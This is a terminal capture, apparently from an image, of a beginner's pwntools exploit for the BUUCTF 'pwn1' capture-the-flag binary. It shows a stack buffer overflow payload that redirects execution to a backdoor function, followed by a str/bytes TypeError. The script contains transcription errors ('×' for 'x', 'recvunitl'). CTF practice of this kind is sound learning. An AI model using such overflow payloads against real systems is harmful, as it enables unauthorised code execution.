 ┌──(root㉿kali)-[/home/buuctf-pwn]
└─# python pwn1-exp.py
[+] Starting local process './pwn1': pid 5608
Traceback (most recent call last):
  File "/home/buuctf-pwn/pwn1-exp.py", line 4, in <module>
    payload = 'a'*0×F + 'b'*0×8 +p64(backdoor)
TypeError: can only concatenate str (not "bytes") to str
[*] Stopped process './pwn1' (pid 5608)
┌──(root㉿kali)-[/home/buuctf-pwn]
└─# cat ./pwn1-exp.py
from pwn import *
p = process("./pwn1")
backdoor = 0×401196
payload = 'a'*0×F + 'b'*0×8 +p64(backdoor)
p.recvunitl("please input\n")
p.sendline(payload)
p.interactive()